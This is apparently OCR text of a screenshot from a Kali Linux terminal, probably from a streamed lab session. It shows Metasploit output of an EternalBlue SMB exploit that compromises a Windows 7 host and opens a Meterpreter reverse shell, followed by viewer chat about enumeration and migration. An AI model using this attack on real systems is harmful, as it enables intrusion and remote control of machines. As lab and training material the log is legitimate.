 kali@kali: ~
File Actions Edit View Help
[*] 10.10.175.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.175.4:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.175.4:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.175.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.175.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.175.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.175.4:445 - Starting non-paged pool grooming
[+] 10.10.175.4:445 - Sending SMBv2 buffers
[+] 10.10.175.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.175.4:445 - Sending final SMBv2 buffers.
[*] 10.10.175.4:445 - Sending last fragment of exploit packet!
[*] 10.10.175.4:445 - Receiving response from exploit packet
[+] 10.10.175.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.175.4:445 - Sending egg to corrupted connection.
[*] 10.10.175.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.175.4
[*] Meterpreter session 1 opened (10.18.21.236:443 → 10.10.175.4:49189) at 2024-04-09 15:16:03 +0200
[+] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help            Show this message
-i, --interact <id>  Interact with a provided session ID
meterpreter >
FixIt42
Ekichir0u: Enumerating the host to
get more view of the environment
Ekichir0u: Ah, for migration... i cant
quite remember the command,
maybe `help` and we can check?
15:19